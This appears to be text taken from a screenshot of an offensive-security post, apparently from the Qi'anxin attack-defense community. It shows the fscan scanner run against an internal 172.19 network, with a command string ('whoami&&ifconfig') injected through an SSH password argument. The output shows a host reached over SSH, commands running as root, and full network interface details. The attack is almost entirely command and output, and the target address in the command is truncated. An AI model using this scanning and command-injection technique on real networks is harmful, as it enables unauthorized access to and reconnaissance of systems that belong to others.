 fscan version: 1.7.1
/tmp >./fsca* -h 172.19 ssh -pwd 'whoami&&ifconfig' -p 5 -o 2.txt
start infoscan
(icmp) Target 172.19. is alive
[*] Icmp alive hosts len is: 1
[*] alive ports len is: 1
start vulscan
172.19.109.106:58595 open
[+] SSH:172.19.109.106:58595
root
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.19.109.106  netmask 255.255.255.192  broadcast 172.19.109.127
inet6 fe80::f816:3eff:fe0a:d071  prefixlen 64  scopeid 0x20<link>
ether fa:16:3e:0a:d0:71  txqueuelen 1000  (Ethernet)
RX packets 5751808426  bytes 5847826333912 (5.3 TiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6075454512  bytes 2914297963504 (2.6 TiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
奇安信攻防社区
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.19.21.115  netmask 255.255.254.0  broadcast 172.19.21.255
inet6 fe80::eda:41ff:fe1d:20e6  prefixlen 64  scopeid 0x20<link>
ether 0c:da:41:1d:20:e6  txqueuelen 1000  (Ethernet)
RX packets 11371027  bytes 917773338 (875.2 MiB)
RX errors 0  dropped 75  overruns 0  frame 0
TX packets 3051836  bytes 326716124 (311.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 430757612  bytes 113260440117 (105.4 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 430757612  bytes 113260440117 (105.4 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0